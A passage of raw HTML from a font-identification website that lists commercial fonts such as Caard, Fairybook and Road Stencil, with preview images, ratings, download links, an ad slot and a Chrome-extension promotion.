                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/NMY_Like-Wundes1-Shadow.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from MyFonts.com)</span></strong><br><p class="small">Like Wundes1 Shadow Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Caard Large Numbers Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/NMY_Caard-Large-Numbers.font"/>
					<meta itemprop="productID" content="78788"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/A/NMY_Caard-Large-Numbersa.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="8037" />
						<meta itemprop="ratingValue" content="3.16" />
					</div>
						<a href="https://www.whatfontis.com/NMY_Caard-Large-Numbers.font" title="Caard Large Numbers Font">Caard Large Numbers Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/NMY_Caard-Large-Numbers.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/A/NMY_Caard-Large-Numbersa.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Caard Large Numbers FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/NMY_Caard-Large-NumbersA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/NMY_Caard-Large-NumbersA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/NMY_Caard-Large-Numbersa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/NMY_Caard-Large-Numbersa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/NMY_Caard-Large-Numbers0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/NMY_Caard-Large-Numbers01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid78788"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/NMY_Caard-Large-Numbers.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from MyFonts.com)</span></strong><br><p class="small">Caard Large Numbers Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="content pr-body d-md-block mb-5 pb-2 ">
						<div class="container pt-5">
							<div class="text-center">
								<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_4">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_4" });
  </script>
</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Caard Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/NMY_Caard.font"/>
					<meta itemprop="productID" content="78789"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/A/NMY_Caarda.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="7745" />
						<meta itemprop="ratingValue" content="3.07" />
					</div>
						<a href="https://www.whatfontis.com/NMY_Caard.font" title="Caard Font">Caard Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/NMY_Caard.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/A/NMY_Caarda.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Caard FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/NMY_CaardA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/NMY_CaardA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/NMY_Caarda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/NMY_Caarda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/NMY_Caard0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/NMY_Caard01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid78789"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/NMY_Caard.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from MyFonts.com)</span></strong><br><p class="small">Caard Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Fairybook Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/NMY_Fairybook.font"/>
					<meta itemprop="productID" content="79475"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/F/A/NMY_Fairybooka.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="4859" />
						<meta itemprop="ratingValue" content="2.96" />
					</div>
						<a href="https://www.whatfontis.com/NMY_Fairybook.font" title="Fairybook Font">Fairybook Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/NMY_Fairybook.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/F/A/NMY_Fairybooka.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Fairybook FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/NMY_FairybookA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/NMY_FairybookA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/NMY_Fairybooka.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/NMY_Fairybooka1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/NMY_Fairybook0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/NMY_Fairybook01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid79475"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/NMY_Fairybook.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from MyFonts.com)</span></strong><br><p class="small">Fairybook Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Henry8 Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/NMY_Henry8.font"/>
					<meta itemprop="productID" content="79586"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/H/E/NMY_Henry8a.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="8232" />
						<meta itemprop="ratingValue" content="3.11" />
					</div>
						<a href="https://www.whatfontis.com/NMY_Henry8.font" title="Henry8 Font">Henry8 Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/NMY_Henry8.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/H/E/NMY_Henry8a.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Henry8 FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/NMY_Henry8A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/NMY_Henry8A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/NMY_Henry8a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/NMY_Henry8a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/NMY_Henry80.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/NMY_Henry801.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid79586"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/NMY_Henry8.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from MyFonts.com)</span></strong><br><p class="small">Henry8 Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Museum Initials Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/NMY_Museum-Initials.font"/>
					<meta itemprop="productID" content="83051"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/M/U/NMY_Museum-Initialsa.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="2686" />
						<meta itemprop="ratingValue" content="2.95" />
					</div>
						<a href="https://www.whatfontis.com/NMY_Museum-Initials.font" title="Museum Initials Font">Museum Initials Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/NMY_Museum-Initials.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/M/U/NMY_Museum-Initialsa.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Museum Initials FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/NMY_Museum-InitialsA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/NMY_Museum-InitialsA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/NMY_Museum-Initialsa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/NMY_Museum-Initialsa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/NMY_Museum-Initials0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/NMY_Museum-Initials01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid83051"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/NMY_Museum-Initials.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from MyFonts.com)</span></strong><br><p class="small">Museum Initials Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Sprouts Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/NMY_Sprouts.font"/>
					<meta itemprop="productID" content="83060"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/S/P/NMY_Sproutsa.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="2451" />
						<meta itemprop="ratingValue" content="2.98" />
					</div>
						<a href="https://www.whatfontis.com/NMY_Sprouts.font" title="Sprouts Font">Sprouts Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/NMY_Sprouts.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/S/P/NMY_Sproutsa.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Sprouts FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/P/NMY_SproutsA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/P/NMY_SproutsA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/P/NMY_Sproutsa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/P/NMY_Sproutsa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/P/NMY_Sprouts0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/P/NMY_Sprouts01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid83060"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/NMY_Sprouts.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from MyFonts.com)</span></strong><br><p class="small">Sprouts Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div><div class="aboutinlist py-3"
     style="transition: box-shadow 0.3s ease, border-color 0.3s ease; border: 1px solid rgba(0,0,0,0.1); border-radius:12px;"
     onmouseover="this.style.boxShadow='0 0 12px rgba(0,123,255,0.35)'; this.style.borderColor='rgba(0,123,255,0.6)';"
     onmouseout="this.style.boxShadow='0 0 0 rgba(0,0,0,0)'; this.style.borderColor='rgba(0,0,0,0.1)';">
  <div class="d-flex flex-nowrap align-items-center p-2">
    <div class="px-3">
      <div class="h3">✨ Instantly identify any font right from 
        <img src="https://www.google.com/chrome/static/images/favicons/favicon-32x32.png" width="16" height="16" alt="Chrome logo" style="vertical-align:middle;"> Chrome.
        💪 Your essential tool for font discovery.
      </div>
    </div>
    <div class="flex-grow-1 px-3">
      <form action="https://chromewebstore.google.com/detail/font-identifier-by-whatfo/ncjkkfbddfkkemiejpfdgjcifjmbcloc?hl=en"
            method="get"
            name="formlist3"
            style="display:inline;"
            target="_blank">
        <button type="submit"
                id="chat2025"
                class="btn btn-brand btn-lg d-flex flex-nowrap align-items-center"
                style="transition: all 0.2s ease;"
                onmouseover="this.style.boxShadow='0 0 8px rgba(0,123,255,0.4)'; this.style.transform='translateY(-1px)';"
                onmouseout="this.style.boxShadow=''; this.style.transform='';"
                onclick="gtag('event', 'V19-Extension')">
          <small class="mr-2"><strong class="text-nowrap">Add to Chrome</strong></small>
          <i class="fas fa-chevron-right"></i>
        </button>
      </form>
    </div>
  </div>
</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Broadveau Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/NMY_Broadveau.font"/>
					<meta itemprop="productID" content="83205"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/B/R/NMY_Broadveaua.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="2536" />
						<meta itemprop="ratingValue" content="2.93" />
					</div>
						<a href="https://www.whatfontis.com/NMY_Broadveau.font" title="Broadveau Font">Broadveau Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/NMY_Broadveau.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/B/R/NMY_Broadveaua.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Broadveau FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/NMY_BroadveauA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/NMY_BroadveauA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/NMY_Broadveaua.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/NMY_Broadveaua1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/NMY_Broadveau0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/NMY_Broadveau01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid83205"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/NMY_Broadveau.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from MyFonts.com)</span></strong><br><p class="small">Broadveau Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Road Stencil Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/NMY_Road-Stencil.font"/>
					<meta itemprop="productID" content="83492"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/R/O/NMY_Road-Stencila.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="2949" />
						<meta itemprop="ratingValue" content="3.52" />
					</div>
						<a href="https://www.whatfontis.com/NMY_Road-Stencil.font" title="Road Stencil Font">Road Stencil Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/NMY_Road-Stencil.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/R/O/NMY_Road-Stencila.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Road Stencil FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/NMY_Road-StencilA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/NMY_Road-StencilA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/NMY_Road-Stencila.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/NMY_Road-Stencila1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/NMY_Road-Stencil0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/NMY_Road-Stencil01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid83492"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/NMY_Road-Stencil.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from MyFonts.com)</span></strong><br><p class="small">Road Stencil Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
